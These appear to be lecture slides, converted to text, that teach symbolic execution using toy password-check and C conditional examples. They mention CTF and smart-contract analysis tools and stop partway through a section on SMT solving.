## Symbolic execution



## Symbolic execution

- Workhorse for modern program analysis and testing
	- Changing the way we test and analyze code
- Focus is on executing all code paths through a program
	- Potentially test an infinite number of input cases
	- More effective than brute-force fuzzing or test case generation
	- Enumerates constraints on inputs that lead to specific program states
- Informally
	- Algebra for your programs
		- Find all "x" as program input that can lead you to state "y" in your program
	- CTFs for the lazy
		- What input will
			- Cause my program to print "Good Job." (CS 201, 492/592)
			- The level flag (RE CTFs)
			- Or get me a contract's \$ (this class)?

# Why?

#### • One poster child

#### Chinese bank's software chief jailed after finding way to withdraw US\$1m in 'free' cash from ATMs

Flaw in system meant that withdrawals made around midnight were not recorded in  $\bullet$ the system

According to the reports, the bank's system didn't properly record withdrawals made around midnight - effectively spitting out cash without removing the total from a user's account.

- Symbolic execution can ensure this can not happen
- Manticore scripts in labs attempt to do this for Ethereum contracts

## Going mainstream

- AppStore (iOS) requires apps to compile to LLVM bytecode
	- For automated analysis via fuzzers and symbolic execution
- Incorprated into the testing of all Microsoft OSes and Office applications since 2007
	- SAGE tool
	- Spun out into Project Springfield
	- Spun out into Microsoft Security Risk Detection service
	- Morphed into Azure cloud service for automated analysis
- Now an industry based around formally verifying smart contracts
	- Tools: Manticore, Mythril, Oyente, etc.
	- Services: DecentralStation.com, Trail of Bits



## Step 1: Inject a Symbol

- Similar to variables in Algebra  $x^2 + 2x + 3 = 4$ 
	- Variable x is a number in equation whose value is unknown
	- Don't know x but can solve for it based on equation that constrains it
- Symbolic execution

```
 Start with
1 user_input = raw_input('Enter the password: ') 1 user input = \lambda2 if user input == '...':3 print 'Good Job.'
4 else:
5 print 'Try again.'
                                                    2 if user input == '...':3 print 'Good Job.'
                                                     4 else:
                                                     5 print 'Try again.'
                                                                       Inject symbol.
```
- Symbol  $\lambda$  is like x, but it's a variable in the program whose desired value is unknown
- Don't know what  $\lambda$  is but can solve for it based on the execution paths that constrain it

# What is an execution path?

- A possible way to travel through the program
	- 1 user input =  $\lambda$ 2 if user input  $== '...':$ 3 print 'Good Job.' 4 else: 5 print 'Try again.'
	- …has two possible execution paths.
- Symbolic execution engine performs execution using injected symbol  $\lambda$  for user input
	- Attempts to find an execution path that reaches line 3, then solves for symbol  $\lambda$ .
- How?

## Step 2: Branch

- When execution reaches an if statement that depends on a symbol, execution engine branches
	- Split into two different possible execution paths based on conditional
	- Symbols updated with constraints the conditional branch imposes.



#### Step 3: Evaluate each branch

 Imagine the engine picked the else path first with the constraint that  $(\lambda \mid =$  "hunter2").



- Reaches the end of the execution without finding what we wanted (e.g. Line 3)
- Continue with the other branch (i.e. the running state on the other execution path)

• Execute the  $(\lambda == "hunter2")$  path.

```
1 user input = \lambda2 if user input == 'hunter2':
You are here \longrightarrow 3 print 'Good Job.'
               4 else:
               5 print 'Try again.'
```
- Successful execution path found!
- Now, constrain the symbol to solve for a  $\lambda$  to find an actual input that reaches Line 3
	- Called "concretization"
		- In this example only 1 concrete solution exists
	- In general, many solutions can exist, consider
		- if 'foo' in user\_input:
		- Symbolic execution engine uses heuristics to concretize as many as you'd like

#### Solving a More Complex Example: Part 1

• From Ch06CAsm Conditionals

**#define SECRET 100 int check\_code(int input) { if (input >= SECRET+88) return 0; if (input > SECRET+100) return 0; if (input == SECRET+68) return 0; if (input < SECRET) return 0; if (input <= SECRET+78) return 0; if (input & 0x1) return 0; if (input & 0x2) return 0; if (input & 0x4) return 0; return 1; }**



## Symbolic execution

- Want to perform a tree search to find a path that returns 1.
- Engine steps through program to generate all possible execution paths
	- Path stores state of the program, as well as a history of the previous states that led to current state



#### Details

- 1. Engine starts the program at the program entry point (the function dispatcher).
- 2. Executes instructions in each running (nonterminated) state until a branching point is reached or the state terminates
- 3. At every branching point, state is split into multiple states, and added to the set of running states
- 4. Steps 2..4 repeated until desired state is found or all states terminate

#### Animation

**if (input >= SECRET+88)**









… etc



#### Path found to get us what we want…



## Solving a More Complex Example: Part 2

- Found a path that gets us the solution
	- Build an equation on inputs based on path's constraints
	- Send to a satisfiability modulo theories (SMT) solver to find solution
	-

